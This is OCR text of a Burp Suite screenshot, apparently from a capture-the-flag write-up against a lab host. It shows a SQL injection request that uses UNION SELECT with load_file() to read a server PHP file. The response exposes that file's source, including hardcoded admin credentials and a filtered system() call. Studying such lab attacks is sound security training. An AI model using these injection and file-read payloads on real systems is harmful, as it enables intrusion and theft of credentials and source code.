 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.10.154 ?
Request
Raw Params Headers Hex
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.154/admin/
8 Content-type: application/x-www-form-urlencoded
9 Content-Length: 85
10 Connection: close
11 Cookie: id=1; username=YWRtaW4%3D; password=
SG9wZWxlc3Nyb21hbnRpYw%3D%3D
12
13 term=10' UNION SELECT
1,load_file('C:/XAMPP/htdocs/admin/backdoorchecker.php'),3;-- -
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
13 include('../link.php');
14 include('auth.php');
15
16 $username = base64_decode(urldecode($_COOKIE['username']));
17 $password = base64_decode(urldecode($_COOKIE['password']));
18 $bad = array('$(','&');
19 $good = "ls";
20
21 if(strtolower(substr(PHP_OS,0,3)) == "win"){
22 $good = "dir";
23 }
24
25 if($username == "admin" && $password == "Hopelessromantic"){
26 if(isset($_POST['cmd'])){
27 // FILTER ESCAPE CHARS
28 foreach($bad as $char){
29 if(strpos($_POST['cmd'],$char) !== false){
30 die("You're not allowed to do that.");
31 }
32 }
33 // CHECK IF THE FIRST 2 CHARS ARE LS
34 if(substr($_POST['cmd'], 0,strlen($good)) != $good){
35 die("It's only allowed to use the $good command");
36 }
37
38 if($_SERVER['REMOTE_ADDR'] == "::1"){
39 system($_POST['cmd']);
40 } else{
41 echo "It's only allowed to access this function from localhost (::1).<br> This is due to the recent hack
attempts on our server.";
42 }
43 }
44 } else{
45 echo "You are not allowed to use this function!";
46 }
47 ?></td>
48 </tr>
49 </table>
? < + > Type a search term 0 matches
大余安全
Done
1,331 bytes | 292 millis